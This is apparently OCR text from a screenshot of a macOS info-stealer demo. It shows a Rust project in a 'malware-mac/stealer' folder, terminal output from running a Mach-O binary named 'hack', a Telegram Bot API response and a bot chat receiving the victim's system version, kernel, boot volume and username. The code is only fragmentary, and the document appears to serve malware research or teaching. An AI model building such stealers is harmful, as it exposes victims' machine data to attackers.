 File Edit Selection View Go Run Terminal Help
hack.c U
main.rs
2025-06-12-malware-mac-1 > stealer > proj
1 use std::io;
2 use std::process::Command;
3
4 fn compile_project() -> i
5 println!("compiling the project...");
5
1
cocomelonc@kali: ~
File Actions Edit View Help
c...~
cocom...ckemu
cocomelonc@kali: ~/ha...5-06-12-malware-mac
-rwxr-xr-x 1 user sta
-rw-r--r--@ 1 user sta
-rwxr-xr-x 1 user sta
drwx------ 6 user sta
-rw-r--r--@ 1 user sta
-rw-r--r-- 1 user sta
-rw-r--r-- 1 user sta
-rw-r--r--@ 1 user sta
-rw-r--r-- 1 user sta
user@users-iMac-Pro Des
hack: Mach-O 64-bit exe
user@users-iMac-Pro Des
{"ok":true,"result":{"m
true,"first_name":"Koko
547299598,"first_name":
private"},"date":175000
)\nKernel Version: Darw
er)"}}system info succe
user@users-iMac-Pro Des
10:25
573
KokoBot
bot
Meow! ❤️ 21:03:45
June 15
meow 01:11:30
meow 01:13:33
System Version: macOS 15.4.1 (24E263) Kernel
Version: Darwin 24.4.0 Boot Volume: disk1
Username: user (user) 01:16:13
System Version: macOS 15.4.1 (24E263)
Kernel Version: Darwin 24.4.0
Boot Volume: disk1
Username: user (user) 01:20:43
System Version: macOS 15.4.1 (24E263)
Kernel Version: Darwin 24.4.0
Boot Volume: disk1
Username: user (user) 20:20:53
Write a message...